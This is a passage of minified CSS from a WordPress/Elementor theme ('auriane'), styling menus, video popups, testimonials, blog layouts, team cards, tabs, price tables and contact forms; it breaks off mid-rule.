!important;display:none}.elementor_jws_menu_layout_menu_vertical .jws_main_menu ul li .sub-menu li a{padding:5px 35px 5px 35px}.elementor_jws_menu_layout_menu_vertical .jws_main_menu ul li .sub-menu li a i{display:none}.elementor_jws_menu_layout_menu_vertical .jws_main_menu ul li a{display:block;width:auto;-ms-flex-positive:1;flex-grow:1}.elementor_jws_menu_layout_menu_vertical .jws_main_menu ul li.active>.btn-sub-menu:before{-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.has-mega-full .elementor-section .elementor-container,.has-mega-full .elementor-column,.has-mega-full .elementor-column-wrap,.has-mega-full .elementor-widget-wrap,.has-mega-full .elementor-widget{position:unset}.jws_main_menu_inner.menu-toggle{opacity:0;visibility:hidden;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px);position:absolute;left:0;right:auto;background:#fff;transition:.4s;z-index:999;border:3px solid var(--heading);width:100%;z-index:2;padding:22px 0;top:calc(100% - 3px)}.jws_main_menu_inner.menu-toggle.open{opacity:1;visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.jws_main_menu_inner.menu-toggle .nav li:last-child a{border:0 !important}.toggle-menu-title{margin:0;background:var(--heading);padding:14px 15px 14px 27px}.toggle-menu-title i{font-size:30px;vertical-align:middle;margin-right:15px;float:left}.toggle-menu-title a{color:var(--light);font-weight:500;font-size:15px;display:block}.jws_video_popup.video-border_ani .jws_video_popup_inner a:before{position:absolute;transform:translateX(-50%) translateY(-50%);display:block;border-radius:50%;top:50%;left:50%;content:"";border:1px solid rgba(255,255,255,0.1)}.jws_video_popup.video-border_ani .jws_video_popup_inner a:after{position:absolute;display:block;border-radius:50%;top:-5px;left:-5px;content:"";border:1px solid #fff;border-right-color:transparent !important;border-bottom-color:transparent !important;-webkit-animation:load-spin 3s infinite linear;animation:load-spin 3s infinite linear}.jws_video_popup.video-border .jws_video_popup_inner a:before{position:absolute;transform:translateX(-50%) translateY(-50%);display:block;border-radius:50%;top:50%;left:50%;content:"";border:1px solid #fff;animation:pulse-border-simple 1.5s ease-out infinite;-webkit-animation:pulse-border-simple 1.5s ease-out infinite}.jws_video_popup.video-overlay .jws_video_popup_inner a:after,.jws_video_popup.video-overlay .jws_video_popup_inner a:before{background:#fff;position:relative;display:block;text-align:center;-webkit-border-radius:100%;-ms-border-radius:100%;border-radius:100%;padding-left:5px;opacity:0.8}.jws_video_popup.video-overlay .jws_video_popup_inner a:before{position:absolute;transform:translateX(-50%) translateY(-50%);display:block;border-radius:50%;top:50%;left:50%;animation:pulse-border 1.5s cubic-bezier(.4, 0, .2, 1) infinite forwards;-webkit-animation:pulse-border 1.5s cubic-bezier(.4, 0, .2, 1) infinite forwards;content:""}.jws_video_popup.video-overlay .jws_video_popup_inner a:after{position:absolute;transform:translateX(-50%) translateY(-50%);display:block;border-radius:50%;top:50%;left:50%;animation:pulse-border 1.5s .45s cubic-bezier(0, 0, .2, 1) infinite forwards;-webkit-animation:pulse-border 1.5s .45s cubic-bezier(0, 0, .2, 1) infinite forwards;content:""}.jws_video_popup .jws_video_popup_inner a{display:inline-block;position:relative;transition:0s all}.jws_video_popup .jws_video_popup_inner a .video_icon{font-size:24px;height:50px;line-height:50px;width:50px;text-align:center;border-radius:100%;-webkit-border-radius:100%;position:relative;z-index:1;display:block;transition:.3s all}.mfp-fade-in-down .mfp-content>div{opacity:0;transition:.5s ease;transform:translatey(-50px);-webkit-transform:translatey(-50px)}.mfp-fade-in-down.mfp-bg{opacity:0;transition:.3s ease}.mfp-fade-in-down.mfp-ready .mfp-content>div{opacity:1;transform:translatey(0);-webkit-transform:translatey(0)}.mfp-fade-in-down.mfp-ready.mfp-bg{opacity:0.8}.mfp-fade-in-down.mfp-removing .mfp-content>div{transform:translatey(50px);-webkit-transform:translatey(50px);opacity:0}.mfp-fade-in-down.mfp-removing.mfp-bg{opacity:0}@keyframes load-spin{100%{transform:rotate(360deg)}}@-o-keyframes load-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes load-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes load-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes load-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}.jws-info-box.layout1 .jws-info-box-inner{text-align:center}.jws-info-box.layout1 .box-icon{margin-bottom:5px}.jws-info-box.layout1 .box-title{color:var(--heading);font-weight:500;margin-bottom:10px}.jws-info-box.layout1 .box-content{color:var(--body);margin-bottom:10px}.jws-info-box.layout1 .box-more{color:var(--heading);font-weight:500;transition:.3s all}.jws-info-box.layout1 .box-more:hover{color:var(--main)}.jws-info-box.layout1 .box-more i{margin-left:10px}.jws-info-box.layout2{position:relative}.jws-info-box.layout2 a{position:relative}.jws-info-box.layout2:before{content:"";top:0;right:0;bottom:0;left:0;opacity:0;transition:.7s all;position:absolute;border:1px solid var(--heading);width:100%;height:100%}.jws-info-box.layout2:hover:before{opacity:1;transform:translate(-7px, -7px)}.jws-info-box.layout2 .jws-info-box-inner{text-align:center}.jws-info-box.layout2 .box-more{transition:.3s all}.jws-info-box.layout2 .box-more i{margin-left:3px;font-size:14px}.jws-info-box.layout2 .box-more i:before{font-weight:700}.jws-services-element .jws-services-layout1 .jws-services-item-inner .jws-service-images{position:absolute;bottom:100%;width:100%;text-align:center;margin-bottom:-115px}.jws-services-element .jws-services-layout1 .jws-services-item-inner .jws-service-content{box-shadow:.209px 2.993px 54.28px 4.72px rgba(25,4,2,0.05);background:#ffffff;text-align:center;padding-bottom:42px;padding-top:128px;border-radius:3px}.jws-services-element .jws-services-layout1 .jws-services-item-inner .jws-service-title{max-width:170px;font-size:18px;margin:0 auto;line-height:24px;transition:.3s all}.jws-services-element .jws-services-layout1 .jws-services-item-inner:hover .jws-service-title{color:var(--main)}.jws-services-element .jws-services-layout2 .jws_services_item_inner{background:#f5f5f5}.jws-services-element .jws-services-layout2 .jws_services_item_inner h3{font-size:16px;margin:0}.jws-services-element .jws-services-layout2 .jws_services_item_inner h3 a{color:var(--heading);padding:15px 28px;display:block}.jws-services-element .jws-services-layout2 .active .jws_services_item_inner{background:var(--main)}.jws-services-element .jws-services-layout2 .active .jws_services_item_inner h3 a{color:var(--light)}.jws-services-element .jws-services-layout3 .jws-service-images{position:absolute;width:100%;height:100%;background-position:center;background-size:cover}.jws-services-element .jws-services-layout3 .jws-service-content{position:absolute;width:100%;bottom:0;z-index:2;padding-left:38px;padding-bottom:27px;transition:.3s all;transform:translateY(28px);-webkit-transform:translateY(28px);will-change:transform}.jws-services-element .jws-services-layout3 .jws-service-content .jws-service-title{color:var(--light);font-weight:700;font-size:20px;margin-bottom:7px;margin-top:-1px}.jws-services-element .jws-services-layout3 .jws-service-content .jws-service-readmore{color:var(--light);display:inline-block;line-height:13px;opacity:0;transition:.3s all}.jws-services-element .jws-services-layout3 .overlay{position:absolute;width:100%;height:100%;background:rgba(0,0,0,0.2);z-index:1}.jws-services-element .jws-services-layout3 .jws-services-item-inner{height:250px;max-width:475px;position:relative;overflow:hidden;margin:0 auto}.jws-services-element .jws-services-layout3 .jws-services-item-inner:hover .jws-service-content{transform:translateY(0);-webkit-transform:translateY(0)}.jws-services-element .jws-services-layout3 .jws-services-item-inner:hover .jws-service-content .jws-service-readmore{opacity:1}.jws-services-element .jws-services-layout3 .slick-dots{margin-top:35px !important}.jws-services-element .jws-services-layout3 .slick-dots li{border:none;width:25px;height:20px;margin:0 5px;border-radius:0;background:transparent !important;padding-top:10px}.jws-services-element .jws-services-layout3 .slick-dots li.slick-active button{background:var(--main)}.jws-services-element .jws-services-layout3 .slick-dots li button{display:block;border:none;width:25px;height:2px;border-radius:0;background:#dedede;font-size:0}.testimonials_slider_thumbnail{margin-bottom:37px}.testimonials_slider_thumbnail img{opacity:0.5;transition:.3s all;cursor:pointer;margin:0 auto}.testimonials_slider_thumbnail .slick-current img{opacity:1}.testimonials_slider.slider_layout_layout1 .slick-list{max-width:603px;margin:0 auto}.testimonials_slider.slider_layout_layout1 .slider-content{position:relative;text-align:center}.testimonials_slider.slider_layout_layout2{margin:0 -15px}.testimonials_slider.slider_layout_layout2 img{max-width:64px;border-radius:100%;display:inline-block;vertical-align:middle}.testimonials_slider.slider_layout_layout2 .testimonials-info{width:calc(100% - 68px);display:inline-block;vertical-align:middle;padding-left:21px}.testimonials_slider.slider_layout_layout2 .testimonials-title{font-size:16px;font-family:var(--body-font);font-weight:500}.testimonials_slider.slider_layout_layout2 .testimonials-job{margin-bottom:0;font-size:14px;font-weight:300;font-family:var(--body-font);opacity:0.7}.testimonials_slider.slider_layout_layout2 .testimonials-description{margin-bottom:27px;z-index:1;position:relative}.testimonials_slider.slider_layout_layout2 .testimonials-description h5{margin-bottom:12px}.testimonials_slider.slider_layout_layout2 .testimonials-icon{color:#f2f2f2;font-size:130px;position:absolute;right:-6px;top:-7px}.testimonials_slider.slider_layout_layout2 .slider-content{position:relative}.testimonials_slider.slider_layout_layout2 .slick-slide{padding:0 15px;padding-bottom:1px}.testimonials_slider.slider_layout_layout3{margin:0 -15px}.testimonials_slider.slider_layout_layout3 img{max-width:55px;border-radius:100%;display:inline-block;vertical-align:middle}.testimonials_slider.slider_layout_layout3 .testimonials-info{width:calc(100% - 60px);display:inline-block;vertical-align:middle;padding-left:17px}.testimonials_slider.slider_layout_layout3 .testimonials-title{font-size:18px;margin-bottom:-5px;color:var(--light)}.testimonials_slider.slider_layout_layout3 .testimonials-job{margin-bottom:0;font-size:14px;font-weight:400;color:var(--light)}.testimonials_slider.slider_layout_layout3 .testimonials-description{margin-bottom:12px;position:relative;font-size:16px;font-weight:500;color:var(--light);line-height:30px;margin-bottom:29px}.testimonials_slider.slider_layout_layout3 .testimonials-icon{color:var(--light);font-size:30px;background:var(--main);width:50px;height:50px;display:block;text-align:center;line-height:47px;margin-bottom:29px}.testimonials_slider.slider_layout_layout3 .slick-slide{padding:0 15px}.testimonials_slider.slider_layout_layout3 .slick-dots{text-align:left;padding-left:10px;margin-top:43px !important}.testimonials_slider.slider_layout_layout3 .slick-dots li.slick-active button{background:var(--main)}.jws_testimonials_slider_wrap.thumbnail_position_bottom{flex-direction:column-reverse}.jws_testimonials_slider_wrap.thumbnail_position_bottom .testimonials_slider_thumbnail{margin-bottom:0px;margin-top:70px}.jws_testimonials_slider_wrap .slick-dots{margin-top:27px !important}.jws_testimonials_slider_wrap .slick-dots li{border:none;width:25px;height:20px;margin:0 5px;border-radius:0;background:transparent !important;padding-top:10px}.jws_testimonials_slider_wrap .slick-dots li button{display:block;border:none;width:25px;height:2px;border-radius:0;background:#dedede;font-size:0}.jws_testimonials_slider_wrap .slick-dots li:before{display:none}.jws_testimonials_slider_wrap .slick-dots li.slick-active button{background:#131313}.jws_testimonials_slider_wrap .slider_layout_layout1 .slick-dots{margin-top:0px !important;text-align:left;padding-left:28px}.average-rating{margin-bottom:3px;display:block}.average-rating .jws-star-rating{width:116px;letter-spacing:2px;position:relative;height:27px;display:inline-block}.average-rating .jws-star-rating .jws-star-rated{position:absolute;overflow:hidden;height:27px;display:block}.average-rating .jws-star-rating .jws-star-rated:before{font-family:'Font Awesome 5 Free';content:"\f005\f005\f005\f005\f005";font-weight:900;left:0;top:0;position:absolute;font-size:10px;letter-spacing:4px;text-indent:0;color:#FBAD39}@media (max-width:767px){.testimonials_slider.slider_layout_layout1 .slick-slide{padding:32px 0}.testimonials_slider.slider_layout_layout1~.jws-banner-nav{text-align:left;position:relative;width:100%}.jws_testimonials_slider_wrap .slider_layout_layout1 .slick-dots{padding-left:0}}.jws-post-readmore:hover span{animation:bounceAlpha .7s both;-webkit-animation:bounceAlpha .7s both}.jws_blog_item{margin-bottom:50px}.jws-blog-element .jws_blog_item.true .jws_post_image{width:412px;display:inline-block;vertical-align:middle}.jws-blog-element .jws_blog_item.true .jws_post_content{width:calc(100% - 417px);display:inline-block;vertical-align:middle;padding:0 0 0 20px !important}.jws-blog-element .jws_blog_item.true .jws_post_content .entry-title{font-size:28px !important;line-height:32px !important}.jws-blog-element .jws_post_image{overflow:hidden;position:relative}.jws-blog-element .jws_post_image .jws-post-gallery .jws-post-gallery-item{overflow:hidden}.jws-blog-element .jws_post_image .jws-post-gallery .jws-carousel-btn{position:absolute;z-index:1;top:50%;width:60px;height:60px;margin-top:-30px;border:1px solid #fff;line-height:60px;color:#ffffff;border-radius:100%;font-size:18px;cursor:pointer;text-align:center}.jws-blog-element .jws_post_image .jws-post-gallery .jws-carousel-btn.prev-item{left:30px;transform:rotate(-180deg)}.jws-blog-element .jws_post_image .jws-post-gallery .jws-carousel-btn.next-item{right:30px}.jws-blog-element .jws_post_image .video_format{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%)}.jws-blog-element .jws_post_image .video_format a{display:inline-block;position:relative;transition:0s all;width:110px;height:110px;line-height:110px;border:2px solid rgba(255,255,255,0.1);border-radius:100%;color:#ffffff;font-size:12px;text-align:center}.jws-blog-element .jws_post_image .video_format a:after{position:absolute;display:block;border-radius:50%;top:-1px;left:-1px;content:"";border:1px solid #fff;border-right-color:transparent !important;border-bottom-color:transparent !important;-webkit-animation:load-spin 3s infinite linear;animation:load-spin 3s infinite linear;width:calc(100% + 2px);height:calc(100% + 2px)}.jws-blog-element .jws_post_image img{width:100%;transition:opacity .5s ease,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18)}.jws-blog-element .jws_post_wap:hover .jws_post_image img{transform:scale(1.1)}.jws-blog-element.has-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.jws-blog-element.has-nav .post_nav_container{-webkit-box-flex:0;-ms-flex:0 0 36%;flex:0 0 36%;max-width:36%}.jws-blog-element.has-nav .post_nav_container .post_nav{padding:0;list-style-type:none;margin:0}.jws-blog-element.has-nav .post_nav_container .post_nav li{font-size:16px;font-weight:600;letter-spacing:1px;margin:0px 0px 18px 0px}.jws-blog-element.has-nav .post_nav_container .post_nav li a{color:var(--heading);position:relative}.jws-blog-element.has-nav .blog_content{-webkit-box-flex:0;-ms-flex:0 0 64%;flex:0 0 64%;max-width:64%}.jws-blog-element .jws_blog_slider.row .jws_blog_item{padding:0 15px}.jws-blog-element .jws_blog_layout3 .jws_post_wap .jws_post_image{width:90px;display:inline-block;vertical-align:middle}.jws-blog-element .jws_blog_layout3 .jws_post_wap .jws_post_content{width:calc(100% - 95px);display:inline-block;vertical-align:middle;padding-left:23px}.jws-blog-element .jws_post_readmore{padding-bottom:2px;display:inline-block;margin-bottom:1px;position:relative}.jws-blog-element .jws_post_readmore:before,.jws-blog-element .jws_post_readmore:after{content:"";height:1px;background:var(--heading);bottom:0;position:absolute;transition:.3s all}.jws-blog-element .jws_post_readmore:before{width:100%;right:0;transition-delay:0.3s}.jws-blog-element .jws_post_readmore:after{width:0%;left:0}.jws-blog-element .jws_post_readmore:hover:before{width:0%;transition-delay:0s}.jws-blog-element .jws_post_readmore:hover:after{width:100%;transition-delay:0.3s;background:var(--main)}.jws-blog-element .jws_blog_layout2{overflow:hidden}.jws-blog-element .jws_blog_layout2 .jws_post_content{text-align:center;padding-top:30px;position:relative}.jws-blog-element .jws_blog_layout2 .jws_post_excerpt{margin-bottom:5px}.jws-blog-element .jws_blog_layout2 .post_cat{background:var(--heading);font-size:14px;padding:4px 10px;display:inline-block;position:relative;left:50%;transform:translate(-50%, -15px);position:absolute;top:0}.jws-blog-element .jws_blog_layout2 .post_cat a{color:#ffffff}.jws-blog-element .jws_blog_layout2 .jws_post_wap:hover .jws_post_image img{transform:scale(1.09)}.jws-blog-element .jws_blog_layout1 .jws_post_wap .jws_post_content{padding-top:17px}.jws-blog-element .jws_blog_layout1 .jws_post_wap .jws_post_content .entry-title{margin-top:10px;margin-bottom:15px}.jws-blog-element .jws_blog_layout1 .jws_post_wap .jws_post_content .separator{background:#b1b1b1;width:10px;height:1px;display:inline-block;vertical-align:middle;margin:0 2px}.jws-blog-element .jws_blog_layout1 .jws_post_wap .jws_post_content .post_cat{font-size:14px;line-height:19.6px;color:#757575}.jws-blog-element .jws_blog_layout1 .jws_post_wap .jws_post_content .post_cat a{color:#757575}.jws-blog-element .jws_blog_layout1 .jws_post_wap .jws_post_content .post_cat a:hover{color:var(--main)}.jws-blog-element .jws_blog_layout1 .jws_post_wap .jws_post_content .entry-date{font-size:14px}.jws-blog-element .jws_blog_layout1 .jws_post_wap .jws_post_content .entry-date a{color:#757575}.jws-blog-element .jws_blog_layout1 .jws_post_wap .jws_post_content .entry-date a:hover{color:var(--main)}.jws-blog-element .jws_blog_layout1 .jws_post_wap .jws_post_content .jws_post_excerpt{margin-bottom:11px}.jws_pagination .jws-load-more{background:var(--btn-bgcolor);color:#ffffff;padding:13px 40px;display:inline-block}.jws_pagination .jws-load-more .has-loading{transition:.3s all}.jws_pagination .jws-load-more.loading .has-loading{opacity:0}.jws_pagination .jws-load-more:hover{background:var(--btn-bgcolor2)}.jws_pagination .loader{position:absolute;margin:0 auto;width:30px;height:30px;top:50%;left:50%;margin-left:-15px;margin-top:-15px}.jws_pagination .loader:before{content:'';display:block;padding-top:100%}.jws_pagination .loader .circular{animation:rotatekey 2s linear infinite;height:100%;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.jws_pagination .loader .path{stroke-dasharray:1,200;stroke-dashoffset:0;animation:dash 1.5s ease-in-out infinite;stroke:#ffffff;stroke-linecap:round}.jws_post_quote{background:#F6F2F0;padding-top:64px;padding-bottom:56px;position:relative}.jws_post_quote:before{content:url(https://vhndistribution.com/wp-content/themes/auriane/assets/image/quote_ring.png);position:absolute;bottom:8%;left:14%}.jws_post_quote:after{content:url(https://vhndistribution.com/wp-content/themes/auriane/assets/image/quote_nake.png);position:absolute;top:0;right:40px}.jws_post_quote .jws_quote_excerpt{color:var(--main);line-height:38px;max-width:763px;margin:0 auto;margin-bottom:23px}.jws_post_quote .quote_name{font-size:14px;color:var(--third)}.jws_post_quote .quote_icon{background-image:url(https://vhndistribution.com/wp-content/themes/auriane/assets/image/quote-icon.png);display:block;width:109px;height:78px;position:absolute;left:50%;top:50%;margin:-39px 0 0 -54px}.jws_post_link{background:#F6F2F0;padding-top:48px;padding-bottom:68px;position:relative;margin-bottom:40px}.jws_post_link:before{content:url(https://vhndistribution.com/wp-content/themes/auriane/assets/image/ring.png);position:absolute;bottom:-40px;left:50%;margin-left:-82px}.jws_post_link:after{content:url(https://vhndistribution.com/wp-content/themes/auriane/assets/image/quote_nake.png);position:absolute;top:0;right:40px}.jws_post_link .link_name a{color:var(--main)}.jws_post_link .link_icon{background-image:url(https://vhndistribution.com/wp-content/themes/auriane/assets/image/Link.png);display:block;width:73px;height:78px;position:absolute;left:50%;top:43%;margin:-39px 0 0 -54px}.elementor-nav-slider-align-center .custom_navs{margin:0 auto}.elementor-nav-slider-align-right .custom_navs{margin-left:auto}@media (max-width:767px){.jws-blog-element .jws_blog_item.true .jws_post_image{width:100%}.jws-blog-element .jws_blog_item.true .jws_post_content{width:100%;padding:17px 0 0 0px !important}}.jws_team .slick-dots{margin-top:35px !important;padding:0;text-align:center}.jws_team .slick-dots li{border:none;width:25px;height:20px;margin:0 5px;border-radius:0;background:transparent !important;padding-top:10px;display:inline-block}.jws_team .slick-dots li.slick-active button{background:var(--main)}.jws_team .slick-dots li button{display:block;border:none;width:25px;height:2px;border-radius:0;background:#dedede;font-size:0}.jws_team.layout1 .jws_team_inner .jws_team_content .team_title{margin-bottom:3px;margin-top:18px}.jws_team.layout1 .jws_team_inner .jws_team_content .team_title a:hover{color:var(--main)}.jws_team.layout1 .jws_team_inner .jws_team_content .team_job{font-size:14px;color:var(--third)}.jws_team.layout1 .jws_team_inner .jws_team_image{position:relative;overflow:hidden}.jws_team.layout1 .jws_team_inner .jws_team_image img{transition:.7s all}.jws_team.layout1 .jws_team_inner .jws_team_image .team_icon{position:absolute;top:12px;left:13px;background:rgba(4,2,2,0.25);padding:4px 0;transform:translatex(-100%);opacity:0;transition:.7s all}.jws_team.layout1 .jws_team_inner .jws_team_image .team_icon li{display:block;text-align:center}.jws_team.layout1 .jws_team_inner .jws_team_image .team_icon li a{color:var(--light);font-size:14px;padding:5px 7px;display:block}.jws_team.layout1 .jws_team_inner .jws_team_image .team_icon li a:hover{color:var(--main)}.jws_team.layout1 .jws_team_inner:hover .jws_team_image .team_icon{transform:translatex(0);opacity:1}.jws_team.layout1 .jws_team_inner:hover .jws_team_image img{transform:scale(1.15)}.jws-breadcrumbs{list-style-type:none;padding:0;margin:0}.jws-breadcrumbs li{display:inline;vertical-align:middle}.jws-breadcrumbs li a{color:var(--third)}.jws-breadcrumbs li a:hover{color:var(--main)}.jws-breadcrumbs li:first-child{margin-left:0 !important}.jws-breadcrumbs li i{display:inline-block}.jws_tab_wrap.display_right .tab_nav_container{order:12}.jws_tab_wrap.display_left,.jws_tab_wrap.display_right{display:-webkit-box;display:-ms-flexbox;display:flex}.jws_tab_wrap.display_left .tab_nav_container,.jws_tab_wrap.display_right .tab_nav_container{-ms-flex:0 0 33%;flex:0 0 33%;max-width:33%}.jws_tab_wrap.display_left .tab_nav_container .tab_nav_wrap,.jws_tab_wrap.display_right .tab_nav_container .tab_nav_wrap{display:block}.jws_tab_wrap.display_left .tab_nav_container .tab_nav_wrap .tab_nav li,.jws_tab_wrap.display_right .tab_nav_container .tab_nav_wrap .tab_nav li{display:block}.jws_tab_wrap.display_left .tab_content,.jws_tab_wrap.display_right .tab_content{padding:0 30px}.jws_tab_wrap .tab_nav_wrap{background:#f5f5f5;padding:8px;border-radius:40px;display:inline-block}.jws_tab_wrap .tab_absolute{position:absolute;z-index:1}.jws_tab_wrap .tab_nav{list-style-type:none;padding:0;margin:0}.jws_tab_wrap .tab_nav li{display:inline-block}.jws_tab_wrap .tab_nav li a{position:relative;z-index:1;color:var(--heading);font-size:12px;display:inline-block;padding:4px 35px 4px 35px;font-weight:600}.jws_tab_wrap .tab_nav li a i{display:inline}.jws_tab_wrap .tab_nav li a .elementor-align-icon-right{float:right}.jws_tab_wrap .tab_nav li a span{display:inline}.jws_tab_wrap .tab_nav li.current a{color:#ffffff}.jws_tab_wrap .tab_nav #magic_line{background:var(--main);position:absolute;transition:.5s all;border-radius:40px}.jws_tab_wrap .tab_content .jws_tab_item{display:none}.jws_tab_wrap .tab_content .jws_tab_item.current{display:block;animation:jws_fadeInUp .7s both;-webkit-animation:jws_fadeInUp .7s both}.jws_tab_wrap .layout_layout2 .tab_nav_wrap .tab_nav{position:relative}.jws_tab_wrap .layout_layout2 .tab_nav_wrap .tab_nav li{margin-right:35px}.jws_tab_wrap .layout_layout2 .tab_nav_wrap .tab_nav #magic_line{border-radius:0;height:4px !important}body[data-elementor-device-mode="mobile"] .jws_tab_wrap .tab_absolute{position:unset}@media (max-width:767px){.jws_tab_wrap .tab_nav #magic_line.hidden-mobile{display:none}.jws_tab_wrap.display_right .tab_nav_container{order:0}.jws_tab_wrap.display_left,.jws_tab_wrap.display_right{display:block}.jws_tab_wrap.display_left .tab_nav_container,.jws_tab_wrap.display_right .tab_nav_container{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.jws-price-table{text-align:center;border:1px solid #dfdfdf;border-radius:10px;padding:60px 50px}.jws-price-table .jws-price-table__header .jws-price-table__top_heading{font-weight:bold;font-size:14px;color:#959595;display:block;margin-bottom:16px}.jws-price-table .jws-price-table__header .jws-price-table__heading{font-size:24px;font-weight:600;color:var(--heading);margin-bottom:6px}.jws-price-table .jws-price-table__header .jws-price-table__subheading{color:#959595}.jws-price-table .jws-price-table__price{font-size:30px;font-weight:600;color:var(--heading);padding:36px 0px 29px 0px}.jws-price-table .jws-price-table__price .jws-price-table__period{font-size:16px;font-weight:400}.jws-price-table .jws-price-table__features-list{padding:41px 0px 30px 0px;list-style-type:none;padding:0;margin:0;font-size:14px}.jws-price-table .jws-price-table__footer .jws-price-table__button{background:var(--main);border-radius:40px;color:#ffffff;font-size:14px;font-weight:600;display:inline-block;padding:10px 40px;box-:3px 4px 6.3px .7px rgba(52,0,0,0.15)}.jws-price-table .jws-price-table__footer .jws-price-table__button:hover{background:var(--heading)}.jws-price-table .jws-price-table__footer .jws-price-footer_detail{display:block;font-size:14px;font-weight:600;margin:30px 0px 0px 0px}.jws-price-table .jws-price-table__footer .jws-price-footer_detail span{margin-left:5px}.jws-price-table .jws-price-table__footer .jws-price-footer_detail:hover span{display:inline-block;animation:bounceAlpha 1s both;-webkit-animation:bounceAlpha 1s both}.Rectangle_2{background-color:#fff;box-shadow:0px 0px 45px 5px rgba(28,31,28,0.05);position:absolute;left:777px;top:4620px;width:371px;height:670px;z-index:223}@media (max-width:1024px){.jws-plan-table .plan-name-mobile{display:block !important;color:var(--heading);font-weight:500}.jws-plan-table>.row{display:block !important}.jws-plan-table .plan-content{max-width:100% !important}.jws-plan-table .plan-content>.row>div{margin-bottom:20px}.jws-plan-table .plan-side{max-width:100% !important}.jws-plan-table .plan-side ul{display:none !important}}.jws_progress{position:relative}.jws_progress.layout_grid_animation .progress_items:last-child .dots-animation{display:none}.jws_progress.layout_grid_animation .progress_item{text-align:center}.jws_progress.layout_grid_animation .process_icon{display:inline-block;background:var(--main);position:relative;padding:20px;border-radius:100%;margin-bottom:28px}.jws_progress.layout_grid_animation svg,.jws_progress.layout_grid_animation i{width:1em;height:1em;font-size:60px;fill:#ffffff;color:#ffffff;display:block}.jws_progress.layout_grid_animation .progress_title{font-size:18px;margin-bottom:12px}.jws_progress.layout_grid_animation .progress_number{position:absolute;top:6px;right:-11px}.jws_progress.layout_grid_animation .progress_number span{color:var(--main);background:#ffffff;width:30px;height:30px;text-align:center;border-radius:100%;font-weight:bold;position:relative;display:block;z-index:1;box-shadow:.209px 2.993px 13.8px 1.2px rgba(3,37,72,0.07000000000000001)}.jws_progress.layout_grid_animation .progress_number:after{background:var(--main);opacity:0.1;width:44px;height:44px;position:absolute;left:-7px;top:-7px;border-radius:100%;content:""}@keyframes scaling{0%,100%{transform:scale(.2)}40%{transform:scale(1)}50%{transform:scale(1)}}.dots-animation{position:absolute;right:-63px;top:40px}.dots-animation>span{height:12px;width:12px;border-radius:50%;transform:scale(0);background-color:#ecedef;animation:scaling 2.5s ease-in-out infinite;display:inline-block;margin:.4rem}.dots-animation span:nth-child(1){animation-delay:0s}.dots-animation span:nth-child(2){animation-delay:0.2s}.dots-animation span:nth-child(3){animation-delay:0.4s}.dots-animation span:nth-child(4){animation-delay:0.6s}.dots-animation span:nth-child(5){animation-delay:0.8s}@media (max-width:1024px){.dots-animation{display:none}}.wpcf7-spinner{position:absolute;margin:0;margin-top:10px}div.wpcf7 .ajax-loader{background-image:none;width:0px;height:0px;display:block;transition:.3s all}div.wpcf7 .ajax-loader.is-active{transform:scale(1);-webkit-transform:scale(1);width:30px;height:30px}div.wpcf7 .ajax-loader{transform:scale(0);-webkit-transform:scale(0)}div.wpcf7 .ajax-loader.is-active:after{border:3px solid #fafafa;border-radius:50%;border-top:3px solid #000;width:30px;height:30px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;content:"";display:block}.jws-cf7-button-center input.wpcf7-form-control.wpcf7-submit,.jws-cf7-button-left input.wpcf7-form-control.wpcf7-submit,.jws-cf7-button-right input.wpcf7-form-control.wpcf7-submit,.jws-cf7-button-justify input.wpcf7-form-control.wpcf7-submit{display:-webkit-box;display:-ms-flexbox;-js-display:flex;display:-webkit-flex;display:-moz-box;display:flex;width:auto}.jws-cf7-button-center input.wpcf7-form-control.wpcf7-submit{margin-left:auto !important;margin-right:auto !important}.jws-cf7-button-center .jws-cf7-loader-active{text-align:center}.jws-cf7-button-left input.wpcf7-form-control.wpcf7-submit{margin-left:0;margin-right:auto}.jws-cf7-button-right input.wpcf7-form-control.wpcf7-submit{margin-left:auto !important;margin-right:0 !important}.jws-cf7-button-right .jws-cf7-loader-active{text-align:right}.jws-cf7-button-justify input.wpcf7-form-control.wpcf7-submit{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;width:100%}.jws-cf7-container .select2.select2-container{width:100% !important}.jws-cf7-container input[type="text"],.jws-cf7-container input[type="email"],.jws-cf7-container input[type="tel"],.jws-cf7-container input[type="password"],.jws-cf7-container input[type="url"],.jws-cf7-container input[type="number"],.jws-cf7-container input[type="date"],.jws-cf7-container select{min-height:auto;height:auto}.wpcf7 form .wpcf7-response-output{margin:10px 0}.jws-cf7-highlight-style-default .wpcf7-not-valid-tip{display:none}.form-sign-up{position:relative;display:flex}.form-sign-up .wpcf7-form-control-wrap{margin-right:15px}.form-sign-up button i{font-size:25px;margin-left:15px;vertical-align:middle}.form-sign-up-3 button{position:absolute;right:0;top:0}@media (max-width:767px){.form-sign-up .wpcf7-form-control-wrap{margin-right:5px}}@media (max-width:360px){.form-sign-up{display:block}.form-sign-up .wpcf7-submit{display:block;margin-left:auto;margin-right:auto;margin-top:10px}}.jws_search{position:relative}.jws_search.popup>button{width:100%;border:0;background:transparent;text-align:left;position:relative;line-height:20px;font-size:24px;transition:0s;padding:0}.jws_search.icon_left form{position:relative}.jws_search.icon_left form .form-loader{display:none}.jws_search.icon_left form .s{border:0;min-height:auto;padding-left:37px;font-size:14px}.jws_search.icon_left form button{background:transparent;border:0;position:absolute;left:0;top:0}.jws-ajax-search.search-loading .form-loader .jws-reset-search{opacity:0}.jws-ajax-search.search-loading .form-loader 